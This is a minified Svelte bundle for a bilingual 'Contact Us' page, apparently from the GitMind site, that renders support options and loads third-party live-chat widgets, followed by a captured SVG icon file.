e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))`,p&&document.body.appendChild(j)}());const E=()=>{if(u.notDefaultChat){const{el:q=".talkie-widget"}=u;document.querySelector(q).click()}else LiveChatWidget.call("maximize")},P=()=>{s(2,k=!0)};function W(q){k=q,s(2,k)}return i.$$set=q=>{"lang"in q&&s(0,d=q.lang),"enOptions"in q&&s(11,n=q.enOptions),"publicOptions"in q&&s(1,a=q.publicOptions)},[d,a,k,r,u,m,w,g,_,o,E,n,P,W]}class bl extends Xe{constructor(e){super(),Ze(this,e,_l,ml,$e,{lang:0,enOptions:11,publicOptions:1})}}function vl(i){let e,s,r,d,n,a,u,m,w,g;return{c(){e=f("div"),s=f("div"),r=f("img"),n=v(),a=f("img"),this.h()},l(_){e=h(_,"DIV",{class:!0});var o=b(e);s=h(o,"DIV",{class:!0});var p=b(s);r=h(p,"IMG",{class:!0,src:!0,alt:!0}),n=x(p),a=h(p,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),p.forEach(c),o.forEach(c),this.h()},h(){t(r,"class","absolute top-3 right-3 cursor-pointer"),y(r.src,d=nl)||t(r,"src",d),t(r,"alt","close"),t(a,"class","m-auto p-2 border border-solid border-slate-200"),y(a.src,u=i[2])||t(a,"src",u),t(a,"width","200"),t(a,"height","200"),t(a,"alt","wechat"),t(s,"class","relative p-12 bg-white rounded-[18px] shadow-[0_1px_40px_0_rgba(115,115,115,0.22)]"),t(e,"class",m=i[1]+" w-[300px] z-10")},m(_,o){A(_,e,o),l(e,s),l(s,r),l(s,n),l(s,a),w||(g=Ve(r,"click",dl(i[3])),w=!0)},p(_,[o]){o&4&&!y(a.src,u=_[2])&&t(a,"src",u),o&2&&m!==(m=_[1]+" w-[300px] z-10")&&t(e,"class",m)},i:Ce,o:Ce,d(_){_&&c(e),w=!1,g()}}}function xl(i,e,s){let{wechatVisible:r=!1}=e,{className:d}=e,{src:n}=e;const a=()=>{s(0,r=!1)};return i.$$set=u=>{"wechatVisible"in u&&s(0,r=u.wechatVisible),"className"in u&&s(1,d=u.className),"src"in u&&s(2,n=u.src)},[r,d,n,a]}class wl extends Xe{constructor(e){super(),Ze(this,e,xl,vl,$e,{wechatVisible:0,className:1,src:2})}}const kl="https://cfcdn.apowersoft.info/astro/gitmind/_astro/img-open.f8b4e76b.svg",Il="https://cfcdn.apowersoft.info/astro/gitmind/_astro/img-close.43898a29.svg";function el(i){let e,s;return{c(){e=f("img"),this.h()},l(r){e=h(r,"IMG",{class:!0,width:!0,height:!0,src:!0,alt:!0}),this.h()},h(){t(e,"class","hidden absolute right-0 top-0 bg-black-default/80 p-2 group-hover:block"),t(e,"width","40"),t(e,"height","40"),y(e.src,s=kl)||t(e,"src",s),t(e,"alt","open")},m(r,d){A(r,e,d)},p:Ce,d(r){r&&c(e)}}}function tl(i){let e,s,r,d,n,a,u,m;return{c(){e=f("div"),s=f("img"),d=v(),n=f("img"),this.h()},l(w){e=h(w,"DIV",{class:!0});var g=b(e);s=h(g,"IMG",{class:!0,width:!0,height:!0,src:!0,alt:!0}),d=x(g),n=h(g,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),g.forEach(c),this.h()},h(){t(s,"class","absolute right-20 top-20"),t(s,"width","40"),t(s,"height","40"),y(s.src,r=Il)||t(s,"src",r),t(s,"alt","close"),t(n,"class","p-5 bg-white rounded-lg"),y(n.src,a=i[1])||t(n,"src",a),t(n,"width","300"),t(n,"height","300"),t(n,"alt",i[4]),t(e,"class","fixed top-0 left-0 w-full h-full flex flex-col justify-center items-center bg-black/50 z-50")},m(w,g){A(w,e,g),l(e,s),l(e,d),l(e,n),u||(m=Ve(s,"click",i[8]),u=!0)},p(w,g){g&2&&!y(n.src,a=w[1])&&t(n,"src",a),g&16&&t(n,"alt",w[4])},d(w){w&&c(e),u=!1,m()}}}function El(i){let e,s,r,d,n,a,u,m,w,g=i[5]&&el(),_=i[5]&&i[6]&&tl(i);return{c(){e=f("div"),s=f("img"),d=v(),g&&g.c(),a=v(),_&&_.c(),u=De(),this.h()},l(o){e=h(o,"DIV",{class:!0});var p=b(e);s=h(p,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),d=x(p),g&&g.l(p),p.forEach(c),a=x(o),_&&_.l(o),u=De(),this.h()},h(){t(s,"class",i[0]),y(s.src,r=i[1])||t(s,"src",r),t(s,"width",i[2]),t(s,"height",i[3]),t(s,"alt",i[4]),t(e,"class",n=(i[5]&&"cursor-zoom-in")+" group relative")},m(o,p){A(o,e,p),l(e,s),l(e,d),g&&g.m(e,null),A(o,a,p),_&&_.m(o,p),A(o,u,p),m||(w=Ve(e,"click",i[7]),m=!0)},p(o,[p]){p&1&&t(s,"class",o[0]),p&2&&!y(s.src,r=o[1])&&t(s,"src",r),p&4&&t(s,"width",o[2]),p&8&&t(s,"height",o[3]),p&16&&t(s,"alt",o[4]),o[5]?g?g.p(o,p):(g=el(),g.c(),g.m(e,null)):g&&(g.d(1),g=null),p&32&&n!==(n=(o[5]&&"cursor-zoom-in")+" group relative")&&t(e,"class",n),o[5]&&o[6]?_?_.p(o,p):(_=tl(o),_.c(),_.m(u.parentNode,u)):_&&(_.d(1),_=null)},i:Ce,o:Ce,d(o){o&&c(e),g&&g.d(),o&&c(a),_&&_.d(o),o&&c(u),m=!1,w()}}}function Vl(i,e,s){let{className:r=""}=e,{src:d=""}=e,{width:n=""}=e,{height:a=""}=e,{alt:u=""}=e,{open:m=!1}=e,w=!1;const g=()=>{s(6,w=!0)},_=()=>s(6,w=!1);return i.$$set=o=>{"className"in o&&s(0,r=o.className),"src"in o&&s(1,d=o.src),"width"in o&&s(2,n=o.width),"height"in o&&s(3,a=o.height),"alt"in o&&s(4,u=o.alt),"open"in o&&s(5,m=o.open)},[r,d,n,a,u,m,w,g,_]}class ll extends Xe{constructor(e){super(),Ze(this,e,Vl,El,$e,{className:0,src:1,width:2,height:3,alt:4,open:5})}}function sl(i){let e,s,r;function d(a){i[13](a)}let n={className:"absolute top-[-40px] left-0 right-0 mx-auto",src:i[6].businessQR};return i[2]!==void 0&&(n.wechatVisible=i[2]),e=new wl({props:n}),Vt.push(()=>Dt(e,"wechatVisible",d)),{c(){Oe(e.$$.fragment)},l(a){Ne(e.$$.fragment,a)},m(a,u){Pe(e,a,u),r=!0},p(a,u){const m={};!s&&u&4&&(s=!0,m.wechatVisible=a[2],Ct(()=>s=!1)),e.$set(m)},i(a){r||(J(e.$$.fragment,a),r=!0)},o(a){te(e.$$.fragment,a),r=!1},d(a){ze(e,a)}}}function rl(i){let e,s,r;function d(a){i[16](a)}let n={formSet:i[9],publicOptions:i[0]};return i[1]!==void 0&&(n.dialogVisible=i[1]),e=new cl({props:n}),Vt.push(()=>Dt(e,"dialogVisible",d)),{c(){Oe(e.$$.fragment)},l(a){Ne(e.$$.fragment,a)},m(a,u){Pe(e,a,u),r=!0},p(a,u){const m={};u&1&&(m.publicOptions=a[0]),!s&&u&2&&(s=!0,m.dialogVisible=a[1],Ct(()=>s=!1)),e.$set(m)},i(a){r||(J(e.$$.fragment,a),r=!0)},o(a){te(e.$$.fragment,a),r=!1},d(a){ze(e,a)}}}function Dl(i){let e,s,r,d,n,a,u,m,w,g,_,o,p,k,E,P,W,q,j,N,V,B,M,Z,ae,U,R,T,C,D,$,le,K,se,oe,je,fe,re,ne,xe,Se,pe,ce,he,H,L,I,Y,G,X,Ke,Te,ie,ue,Ae,de,me,Re,Ge,ye,dt,et,_e,Be,ge,Ot=i[3]("understandProduct")+"",gt,pt,be,Nt,mt,ve,Pt,_t,we,ke,Me,bt,He,zt=i[3]("wechatPublic")+"",vt,xt,Ie,qe,wt,Le,St=i[3]("wechatQun")+"",kt,tt,Ue,lt,It,Gt,F=i[2]&&sl(i);Me=new ll({props:{src:i[8].publicQR,open:!0,width:"170",height:"170",alt:"gongzhonghao"}}),qe=new ll({props:{src:i[8].qunQR,open:!0,width:"170",height:"170",alt:"qun"}});let Q=i[1]&&rl(i);return{c(){e=f("div"),s=f("div"),r=f("img"),n=v(),a=f("div"),u=f("h3"),m=z("在线咨询"),w=v(),g=f("p"),_=z("智能客服在线 7*24 小时"),o=v(),p=f("p"),k=z("人工服务 7*10（ 工作日 9:00-19:00 ）"),E=v(),P=f("span"),W=z("客服在线 >"),q=v(),j=f("div"),N=f("img"),B=v(),M=f("div"),Z=f("h3"),ae=z("热线咨询"),U=v(),R=f("p"),T=z("7*15小时热线服务，为您提供专业的支持 (工作日9:00-19:00)"),C=v(),D=f("span"),$=z("咨询电话：400-903-0076"),le=v(),K=f("div"),se=f("div"),oe=f("img"),fe=v(),re=f("div"),ne=f("h3"),xe=z("商业咨询"),Se=v(),pe=f("p"),ce=z("请添加客户经理微信为您一对一解答"),he=v(),H=f("span"),L=z("联系商务"),I=v(),F&&F.c(),Y=v(),G=f("div"),X=f("img"),Te=v(),ie=f("div"),ue=f("h3"),Ae=z("工单支持"),de=v(),me=f("p"),Re=z("7*24小时工单支持，提供售前售后以及产品等技术问题咨询"),Ge=v(),ye=f("span"),dt=z("提交工单 >"),et=v(),_e=f("div"),Be=f("h2"),ge=f("span"),gt=z(Ot),pt=v(),be=f("img"),mt=v(),ve=f("img"),_t=v(),we=f("div"),ke=f("div"),Oe(Me.$$.fragment),bt=v(),He=f("p"),vt=z(zt),xt=v(),Ie=f("div"),Oe(qe.$$.fragment),wt=v(),Le=f("p"),kt=z(St),tt=v(),Q&&Q.c(),Ue=De(),this.h()},l(O){e=h(O,"DIV",{class:!0});var ee=b(e);s=h(ee,"DIV",{class:!0});var st=b(s);r=h(st,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),n=x(st),a=h(st,"DIV",{class:!0});var Ee=b(a);u=h(Ee,"H3",{class:!0});var Mt=b(u);m=S(Mt,"在线咨询"),Mt.forEach(c),w=x(Ee),g=h(Ee,"P",{class:!0});var qt=b(g);_=S(qt,"智能客服在线 7*24 小时"),qt.forEach(c),o=x(Ee),p=h(Ee,"P",{class:!0});var jt=b(p);k=S(jt,"人工服务 7*10（ 工作日 9:00-19:00 ）"),jt.forEach(c),E=x(Ee),P=h(Ee,"SPAN",{class:!0});var Tt=b(P);W=S(Tt,"客服在线 >"),Tt.forEach(c),Ee.forEach(c),st.forEach(c),q=x(ee),j=h(ee,"DIV",{class:!0});var rt=b(j);N=h(rt,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),B=x(rt),M=h(rt,"DIV",{class:!0});var Ye=b(M);Z=h(Ye,"H3",{class:!0});var At=b(Z);ae=S(At,"热线咨询"),At.forEach(c),U=x(Ye),R=h(Ye,"P",{class:!0});var Rt=b(R);T=S(Rt,"7*15小时热线服务，为您提供专业的支持 (工作日9:00-19:00)"),Rt.forEach(c),C=x(Ye),D=h(Ye,"SPAN",{class:!0});var yt=b(D);$=S(yt,"咨询电话：400-903-0076"),yt.forEach(c),Ye.forEach(c),rt.forEach(c),ee.forEach(c),le=x(O),K=h(O,"DIV",{class:!0});var it=b(K);se=h(it,"DIV",{class:!0});var We=b(se);oe=h(We,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),fe=x(We),re=h(We,"DIV",{class:!0});var Fe=b(re);ne=h(Fe,"H3",{class:!0});var Bt=b(ne);xe=S(Bt,"商业咨询"),Bt.forEach(c),Se=x(Fe),pe=h(Fe,"P",{class:!0});var Ht=b(pe);ce=S(Ht,"请添加客户经理微信为您一对一解答"),Ht.forEach(c),he=x(Fe),H=h(Fe,"SPAN",{class:!0});var Lt=b(H);L=S(Lt,"联系商务"),Lt.forEach(c),Fe.forEach(c),I=x(We),F&&F.l(We),We.forEach(c),Y=x(it),G=h(it,"DIV",{class:!0});var at=b(G);X=h(at,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),Te=x(at),ie=h(at,"DIV",{class:!0});var Qe=b(ie);ue=h(Qe,"H3",{class:!0});var Ut=b(ue);Ae=S(Ut,"工单支持"),Ut.forEach(c),de=x(Qe),me=h(Qe,"P",{class:!0});var Yt=b(me);Re=S(Yt,"7*24小时工单支持，提供售前售后以及产品等技术问题咨询"),Yt.forEach(c),Ge=x(Qe),ye=h(Qe,"SPAN",{class:!0});var Wt=b(ye);dt=S(Wt,"提交工单 >"),Wt.forEach(c),Qe.forEach(c),at.forEach(c),it.forEach(c),et=x(O),_e=h(O,"DIV",{class:!0});var ot=b(_e);Be=h(ot,"H2",{class:!0});var Ft=b(Be);ge=h(Ft,"SPAN",{class:!0});var Je=b(ge);gt=S(Je,Ot),pt=x(Je),be=h(Je,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),mt=x(Je),ve=h(Je,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),Je.forEach(c),Ft.forEach(c),_t=x(ot),we=h(ot,"DIV",{class:!0});var nt=b(we);ke=h(nt,"DIV",{class:!0});var ct=b(ke);Ne(Me.$$.fragment,ct),bt=x(ct),He=h(ct,"P",{class:!0});var Qt=b(He);vt=S(Qt,zt),Qt.forEach(c),ct.forEach(c),xt=x(nt),Ie=h(nt,"DIV",{class:!0});var ut=b(Ie);Ne(qe.$$.fragment,ut),wt=x(ut),Le=h(ut,"P",{class:!0});var Jt=b(Le);kt=S(Jt,St),Jt.forEach(c),ut.forEach(c),nt.forEach(c),ot.forEach(c),tt=x(O),Q&&Q.l(O),Ue=De(),this.h()},h(){t(r,"class","lg:mr-16"),y(r.src,d=i[4].icon)||t(r,"src",d),t(r,"width","104"),t(r,"height","104"),t(r,"alt","consult"),t(u,"class","lg:text-left lg:text-2xl | text-center text-xl text-black-default leading-[30px] group-hover:text-theme"),t(g,"class","text-[#666666] leading-5 mt-2 mb-1"),t(p,"class","text-[#666666] leading-5 mb-4"),t(P,"class","text-theme leading-5"),t(a,"class","lg:block lg:text-left | text-center flex flex-col items-center"),t(s,"class","lg:w-[582px] lg:border-neutral-200 lg:flex-row lg:px-14 lg:mb-0 lg:rounded-[18px] lg:hover:before:border-theme | boxs group cursor-pointer relative w-full mr-9 mb-3 flex flex-col items-center py-11 px-8 border border-solid border-transparent rounded-none bg-white hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-1q2rk6e"),t(N,"class","lg:mr-16"),y(N.src,V=i[5].icon)||t(N,"src",V),t(N,"width","104"),t(N,"height","104"),t(N,"alt","hot"),t(Z,"class","lg:text-2xl | text-xl text-black-default leading-[30px] group-hover:text-theme"),t(R,"class","text-[#666666] leading-5 mt-2 mb-4"),t(D,"class","text-black-default leading-5"),t(M,"class","lg:block lg:text-left | text-center flex flex-col items-center"),t(j,"class","lg:w-[582px] lg:border-neutral-200 lg:flex-row lg:px-14 lg:rounded-[18px] lg:hover:before:border-theme | boxs group cursor-pointer relative w-full flex flex-col items-center py-11 px-8 border border-solid border-transparent rounded-none bg-white hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-1q2rk6e"),t(e,"class","contact-second-screen-one-class lg:flex-row lg:mt-24 lg:mb-9 | flex flex-col justify-center my-3"),t(oe,"class","lg:mr-16"),y(oe.src,je=i[6].icon)||t(oe,"src",je),t(oe,"width","104"),t(oe,"height","104"),t(oe,"alt","business"),t(ne,"class","lg:text-left lg:text-2xl | text-center text-xl text-black-default leading-[30px] group-hover:text-theme"),t(pe,"class","text-[#666666] leading-5 mt-2 mb-5"),t(H,"class","border border-solid border-theme text-theme px-[26px] py-[9px] leading-5"),t(re,"class","lg:block lg:text-left | text-center flex flex-col items-center"),t(se,"class","lg:w-[582px] lg:border-neutral-200 lg:flex-row lg:px-14 lg:mb-0 lg:rounded-[18px] lg:hover:before:border-theme | boxs group cursor-pointer relative w-full mr-9 mb-3 flex flex-col items-center py-11 px-8 border border-solid border-transparent rounded-none bg-white hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-1q2rk6e"),t(X,"class","lg:mr-16"),y(X.src,Ke=i[7].icon)||t(X,"src",Ke),t(X,"width","104"),t(X,"height","104"),t(X,"alt","work"),t(ue,"class","lg:text-2xl | text-xl text-black-default leading-[30px] group-hover:text-theme"),t(me,"class","text-[#666666] leading-5 mt-2 mb-4"),t(ye,"class","text-theme leading-5"),t(ie,"class","lg:block lg:text-left | text-center flex flex-col items-center"),t(G,"class","lg:w-[582px] lg:border-neutral-200 lg:flex-row lg:px-14 lg:rounded-[18px] lg:hover:before:border-theme | boxs group cursor-pointer relative w-full flex flex-col items-center py-11 px-8 border border-solid border-transparent rounded-none bg-white hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-1q2rk6e"),t(K,"class","contact-second-screen-two-class lg:flex-row lg:mb-32 | flex flex-col justify-center my-3"),t(be,"class","absolute left-[-11px] top-1.5"),y(be.src,Nt=i[10].leftIcon||il)||t(be,"src",Nt),t(be,"width","27"),t(be,"height","16"),t(be,"alt","ContentLeft"),t(ve,"class","absolute right-[-10px] bottom-1.5"),y(ve.src,Pt=i[10].rightIcon||al)||t(ve,"src",Pt),t(ve,"width","12"),t(ve,"height","12"),t(ve,"alt","ContentRight"),t(ge,"class","lg:text-[40px] | text-[28px] relative text-black-default"),t(Be,"class","lg:mb-16 | text-center leading-10 font-bold mb-7"),t(He,"class","lg:text-sm lg:text-left | mt-6 text-xs text-center text-black-default"),t(ke,"class","lg:mr-[220px] lg:border lg:p-6 lg:hover:before:border-theme | boxs w-[220px] relative flex flex-col items-center p-5 border-solid border-neutral-200 rounded-[10px] cursor-pointer hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-1q2rk6e"),t(Le,"class","lg:text-sm lg:text-left | mt-6 text-xs text-center text-black-default"),t(Ie,"class","lg:border lg:p-6 lg:hover:before:border-theme | boxs w-[220px] relative flex flex-col items-center p-5 border-solid border-neutral-200 rounded-[10px] cursor-pointer hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-1q2rk6e"),t(we,"class","flex justify-center"),t(_e,"class","contact-third-screen-class lg:mb-5 lg:pt-7 | mb-3 pt-12 pb-24 bg-white")},m(O,ee){A(O,e,ee),l(e,s),l(s,r),l(s,n),l(s,a),l(a,u),l(u,m),l(a,w),l(a,g),l(g,_),l(a,o),l(a,p),l(p,k),l(a,E),l(a,P),l(P,W),l(e,q),l(e,j),l(j,N),l(j,B),l(j,M),l(M,Z),l(Z,ae),l(M,U),l(M,R),l(R,T),l(M,C),l(M,D),l(D,$),A(O,le,ee),A(O,K,ee),l(K,se),l(se,oe),l(se,fe),l(se,re),l(re,ne),l(ne,xe),l(re,Se),l(re,pe),l(pe,ce),l(re,he),l(re,H),l(H,L),l(se,I),F&&F.m(se,null),l(K,Y),l(K,G),l(G,X),l(G,Te),l(G,ie),l(ie,ue),l(ue,Ae),l(ie,de),l(ie,me),l(me,Re),l(ie,Ge),l(ie,ye),l(ye,dt),A(O,et,ee),A(O,_e,ee),l(_e,Be),l(Be,ge),l(ge,gt),l(ge,pt),l(ge,be),l(ge,mt),l(ge,ve),l(_e,_t),l(_e,we),l(we,ke),Pe(Me,ke,null),l(ke,bt),l(ke,He),l(He,vt),l(we,xt),l(we,Ie),Pe(qe,Ie,null),l(Ie,wt),l(Ie,Le),l(Le,kt),A(O,tt,ee),Q&&Q.m(O,ee),A(O,Ue,ee),lt=!0,It||(Gt=[Ve(s,"click",i[11]),Ve(se,"click",i[14]),Ve(G,"click",i[15])],It=!0)},p(O,[ee]){O[2]?F?(F.p(O,ee),ee&4&&J(F,1)):(F=sl(O),F.c(),J(F,1),F.m(se,null)):F&&(ft(),te(F,1,1,()=>{F=null}),ht()),O[1]?Q?(Q.p(O,ee),ee&2&&J(Q,1)):(Q=rl(O),Q.c(),J(Q,1),Q.m(Ue.parentNode,Ue)):Q&&(ft(),te(Q,1,1,()=>{Q=null}),ht())},i(O){lt||(J(F),J(Me.$$.fragment,O),J(qe.$$.fragment,O),J(Q),lt=!0)},o(O){te(F),te(Me.$$.fragment,O),te(qe.$$.fragment,O),te(Q),lt=!1},d(O){O&&c(e),O&&c(le),O&&c(K),F&&F.d(),O&&c(et),O&&c(_e),ze(Me),ze(qe),O&&c(tt),Q&&Q.d(O),O&&c(Ue),It=!1,gl(Gt)}}}function Cl(i,e,s){const{t:r}=Et();let{zhOptions:d,publicOptions:n}=e;const{onlineSet:a={},hotSet:u={},businessSet:m={},supportSet:w={},wechatSet:g={},formSet:_={},titleIcons:o={}}=d||{},p=globalThis.document;let k=!1,E=!1;p&&(a.notDefaultChat||function(){const B=p?document.createElement("script"):"";B.type="text/javascript",B.text=a.chatText?a.chatText:'!function(d,b,c,e){var a=b.createElement("script");a.async=!0,a.src=c,a.onload=()=>{talkie.init({instanceId:e,domain:"chat-scsp.aliyun.com",environment:"production",position:{placement:"bottom-right",offset:{x:12,y:12}},widget:{imageURL:"//img.alicdn.com/imgextra/i2/O1CN01s6UTaz20A77KpwTD8_!!6000000006808-2-tps-160-160.png",dropShadow:!0,width:80,height:80,visible:!0},shell:{width:375,height:640}})},b.head.appendChild(a)}(window,document,"https://g.alicdn.com/talkie/talkie-desktop-sdk/1.0.1/index.js","NDA4Nzk=")',p&&document.body.appendChild(B)}());const P=()=>{const{el:V=".talkie-widget"}=a;document.querySelector(V).click()};function W(V){E=V,s(2,E)}const q=()=>{s(2,E=!0)},j=()=>{s(1,k=!0)};function N(V){k=V,s(1,k)}return i.$$set=V=>{"zhOptions"in V&&s(12,d=V.zhOptions),"publicOptions"in V&&s(0,n=V.publicOptions)},[n,k,E,r,a,u,m,w,g,_,o,P,d,W,q,j,N]}class Ol extends Xe{constructor(e){super(),Ze(this,e,Cl,Dl,$e,{zhOptions:12,publicOptions:0})}}const Nl="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-main-bg-right-phone.2687229f.svg";function Pl(i){let e,s;return e=new bl({props:{enOptions:i[2],publicOptions:i[1],lang:i[0]}}),{c(){Oe(e.$$.fragment)},l(r){Ne(e.$$.fragment,r)},m(r,d){Pe(e,r,d),s=!0},p(r,d){const n={};d&4&&(n.enOptions=r[2]),d&2&&(n.publicOptions=r[1]),d&1&&(n.lang=r[0]),e.$set(n)},i(r){s||(J(e.$$.fragment,r),s=!0)},o(r){te(e.$$.fragment,r),s=!1},d(r){ze(e,r)}}}function zl(i){let e,s;return e=new Ol({props:{zhOptions:i[3],publicOptions:i[1]}}),{c(){Oe(e.$$.fragment)},l(r){Ne(e.$$.fragment,r)},m(r,d){Pe(e,r,d),s=!0},p(r,d){const n={};d&8&&(n.zhOptions=r[3]),d&2&&(n.publicOptions=r[1]),e.$set(n)},i(r){s||(J(e.$$.fragment,r),s=!0)},o(r){te(e.$$.fragment,r),s=!1},d(r){ze(e,r)}}}function Sl(i){let e,s,r,d,n=i[4]("backgroundRemoverInfo")+"",a,u,m,w,g=i[7]&&Gl(i),_=i[8]&&Ml(i);return m=new ul({props:{title:i[4]("bulkRemoval"),href:i[9],rel:"nofollow",className:"lg:text-2xl lg:min-w-[260px] | min-w-[190px] h-[60px] text-base shadow-[0_10px_20px_10px_rgba(176,204,255,1)] contact-download-button"}}),{c(){e=f("div"),g&&g.c(),s=v(),_&&_.c(),r=v(),d=f("h2"),a=z(n),u=v(),Oe(m.$$.fragment),this.h()},l(o){e=h(o,"DIV",{class:!0});var p=b(e);g&&g.l(p),s=x(p),_&&_.l(p),r=x(p),d=h(p,"H2",{class:!0});var k=b(d);a=S(k,n),k.forEach(c),u=x(p),Ne(m.$$.fragment,p),p.forEach(c),this.h()},h(){t(d,"class","lg:text-[40px] lg:mb-20 | mb-12 text-2xl leading-10 font-bold text-black-default contact-download-title"),t(e,"class","contact-last-screen-class lg:px-0 lg:pb-24 lg:pt-[95px] | relative pt-16 px-14 pb-16 text-center")},m(o,p){A(o,e,p),g&&g.m(e,null),l(e,s),_&&_.m(e,null),l(e,r),l(e,d),l(d,a),l(e,u),Pe(m,e,null),w=!0},p(o,p){o[7]&&g.p(o,p),o[8]&&_.p(o,p)},i(o){w||(J(m.$$.fragment,o),w=!0)},o(o){te(m.$$.fragment,o),w=!1},d(o){o&&c(e),g&&g.d(),_&&_.d(),ze(m)}}}function Gl(i){let e,s;return{c(){e=f("img"),this.h()},l(r){e=h(r,"IMG",{class:!0,src:!0,alt:!0}),this.h()},h(){t(e,"class","lg:block | hidden z-[-1] absolute left-0 top-0 w-full h-full object-cover"),y(e.src,s=i[7])||t(e,"src",s),t(e,"alt","")},m(r,d){A(r,e,d)},p:Ce,d(r){r&&c(e)}}}function Ml(i){let e,s;return{c(){e=f("img"),this.h()},l(r){e=h(r,"IMG",{class:!0,src:!0,alt:!0}),this.h()},h(){t(e,"class","lg:hidden | block z-[-1] absolute left-0 top-0 w-full h-full object-cover"),y(e.src,s=i[8])||t(e,"src",s),t(e,"alt","")},m(r,d){A(r,e,d)},p:Ce,d(r){r&&c(e)}}}function ql(i){let e,s,r,d,n,a,u,m,w,g,_,o,p=i[4]("contactUs")+"",k,E,P,W=i[4]("contactUsInfo")+"",q,j,N,V,B,M,Z;const ae=[zl,Pl],U=[];function R(C,D){return C[0]==="zh"?0:1}N=R(i),V=U[N]=ae[N](i);let T=i[11]&&Sl(i);return{c(){e=f("div"),s=f("img"),d=v(),n=f("img"),u=v(),m=f("img"),g=v(),_=f("h1"),o=f("span"),k=z(p),E=v(),P=f("p"),q=z(W),j=v(),V.c(),B=v(),T&&T.c(),M=De(),this.h()},l(C){e=h(C,"DIV",{class:!0});var D=b(e);s=h(D,"IMG",{class:!0,src:!0,alt:!0}),d=x(D),n=h(D,"IMG",{class:!0,src:!0,alt:!0}),u=x(D),m=h(D,"IMG",{class:!0,src:!0,alt:!0}),g=x(D),_=h(D,"H1",{class:!0});var $=b(_);o=h($,"SPAN",{class:!0});var le=b(o);k=S(le,p),le.forEach(c),$.forEach(c),E=x(D),P=h(D,"P",{class:!0});var K=b(P);q=S(K,W),K.forEach(c),D.forEach(c),j=x(C),V.l(C),B=x(C),T&&T.l(C),M=De(),this.h()},h(){t(s,"class","lg:block | hidden z-[-1] absolute left-0 top-0 w-full h-full object-cover"),y(s.src,r=i[5])||t(s,"src",r),t(s,"alt",""),t(n,"class","lg:hidden | block z-[-1] absolute left-0 top-0 w-full h-full object-cover"),y(n.src,a=i[6])||t(n,"src",a),t(n,"alt",""),t(m,"class","lg:hidden block absolute bottom-[29px] right-0"),y(m.src,w=Nl)||t(m,"src",w),t(m,"alt","img"),t(o,"class","bg-clip-text text-transparent bg-gradient-to-r from-[#3BABFF] to-theme"),t(_,"class","lg:text-[40px] text-[28px] leading-[48px] font-bold"),t(P,"class","lg:text-xl relative text-[15px] mt-5 text-[#666666]"),t(e,"class",i[10]+" contact-first-screen-class lg:py-[100px] lg:px-0 | relative px-11 py-12 text-center")},m(C,D){A(C,e,D),l(e,s),l(e,d),l(e,n),l(e,u),l(e,m),l(e,g),l(e,_),l(_,o),l(o,k),l(e,E),l(e,P),l(P,q),A(C,j,D),U[N].m(C,D),A(C,B,D),T&&T.m(C,D),A(C,M,D),Z=!0},p(C,[D]){let $=N;N=R(C),N===$?U[N].p(C,D):(ft(),te(U[$],1,1,()=>{U[$]=null}),ht(),V=U[N],V?V.p(C,D):(V=U[N]=ae[N](C),V.c()),J(V,1),V.m(B.parentNode,B)),C[11]&&T.p(C,D)},i(C){Z||(J(V),J(T),Z=!0)},o(C){te(V),te(T),Z=!1},d(C){C&&c(e),C&&c(j),U[N].d(C),C&&c(B),T&&T.d(C),C&&c(M)}}}function jl(i,e,s){const{t:r}=Et();let{lang:d="en",publicOptions:n,enOptions:a,zhOptions:u}=e;const{firstdBg:m,firstBgPhone:w,tailBg:g,tailBgPhone:_,downloadUrl:o,className:p,showDownload:k=!0}=n||{};return i.$$set=E=>{"lang"in E&&s(0,d=E.lang),"publicOptions"in E&&s(1,n=E.publicOptions),"enOptions"in E&&s(2,a=E.enOptions),"zhOptions"in E&&s(3,u=E.zhOptions)},[d,n,a,u,r,m,w,g,_,o,p,k]}class Bl extends Xe{constructor(e){super(),Ze(this,e,jl,ql,$e,{lang:0,publicOptions:1,enOptions:2,zhOptions:3})}}export{Bl as ContactUs};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-tools.c178117c.svg
body_size: 398
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0012 7.87652C14.8087 7.27944 14.5006 7.27944 14.308 7.87652L13.2426 11.2394C13.0565 11.8364 12.4402 12.4884 11.8883 12.6943L8.76255 13.8335C8.20415 14.0395 8.20415 14.3688 8.76255 14.5748L11.8691 15.7277C12.4274 15.9336 13.0372 16.5924 13.2297 17.1826L14.3145 20.5523C14.507 21.1494 14.8151 21.1494 15.0076 20.5523L16.0666 17.2032C16.2528 16.6062 16.8626 15.9542 17.4209 15.7482L20.5916 14.5884C21.15 14.3826 21.15 14.0531 20.5916 13.8541L17.4723 12.7286C16.9139 12.5296 16.3041 11.8776 16.1116 11.2805C16.0923 11.2736 15.0012 7.87652 15.0012 7.87652Z" fill="#F67D28"/>
